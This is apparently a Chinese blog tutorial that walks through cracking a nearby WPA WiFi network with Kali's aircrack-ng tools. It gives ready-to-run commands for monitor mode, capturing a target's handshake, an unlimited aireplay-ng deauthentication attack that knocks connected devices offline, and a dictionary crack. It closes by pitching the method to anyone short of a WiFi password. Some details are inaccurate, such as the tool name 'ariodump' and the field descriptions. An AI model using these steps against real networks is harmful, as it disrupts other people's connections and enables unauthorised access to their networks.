测试环境和工具:

kali Linux系统

ariodump工具(kali自带)

VMware虚拟机

USB外接网卡

一.

由于VMware虚拟机是无法使用物理机的真实网卡功能,所有我们需要一个外接USB网卡,我自己用的型号是edup 的"EP-N850GS" ,不是所有的usb网卡都可以被kali识别!如果所有步骤都正确但还是无法识别usb网卡的话可以使用下面的命令进行设置:

第一步:在设置监听模式前先输入airmon-ng CHeck kill结束进程



第二步:和以前一样载入网卡airmon-ng start wlan0(自己的网卡名)

第三步:他会自动创建一个 wlan0mon接口 记住这个 接口名 而不是以前的mon0

第四步:建立监听 airodump-ng wlan0mon

下面我们开始测试:

1. 使用命令"iwconfig"查看网卡状态,状态必须为监听模式 "Monitor"

发现此时网卡处于非监听状态,我们使用命令 airmon-ng start wlan0 使当前无线网卡进入监听模式"Monitor"

此时我们再输入iwconfig 命令查看网卡状态

2. 使用命令 airodump-ng wlan0mon 监听附近WiFi信号

简单介绍一下其中的参数:

BSSID WiFi设备的MAC地址

PWR 信号水平

Beacons 数据的速率

#Date 捕获的数据分组数量

#/S 十秒内的捕获数据分组量

CH 信道号

MB 数据传输速率

ENC 加密类型

CIPHER 加密算法

AUTH 认证协议

ESSID WIFI名称

3.

使用 airodump-ng 对目标WiFi进行监听,抓包,当我们抓取他们"握手包"后可以停止监听。

命令格式: airodump-ng -c 4 --bssid <目标WIFI设备的MAC地址> -w ~/meizu wlan0mon

"~"这个为握手包存放的路径

我们将抓取到握手包命名为"meizu"(因为wifi目标为meiz名称,所以这么我们为了便于记忆就取了同一个名字)

ctrl c 停止监听

此时我们可以一直等设备连接,重新打开一个终端进行一次攻击,使连接的设备掉线,并重新连接,从而获取握手包。 命令如下:

aireplay-ng -0 0 -a 92:F0:52:E5:37:98 wlan0mon

中间的十六进制数字为目标mac地址,也就是bssid

ctrl z攻击

此时我们再看一下上一个终端,发现握手包就表示抓包成功

4.接下来就是使用密码字典了

kali系统自带有字典库,路径为 /usr/share/sqlmap/txt/wordlist.txt

下面我们使用命令

aircrack-ng -w /usr/share/sqlmap/txt/wordlist.txt ~/MeiZu-01.cap

-w 字典路径 握手包路径

我们可以使用命令 ls 查看一下我们抓取到都是什么数据

小写的"meizu"是之前做过数据包

我们开始破解

到此,我们就破解完啦,你还再为WiFi密码而苦恼吗?是的话可以试试我的方法。

作者能力有限,不足之处还请各位大佬多多指教。*-*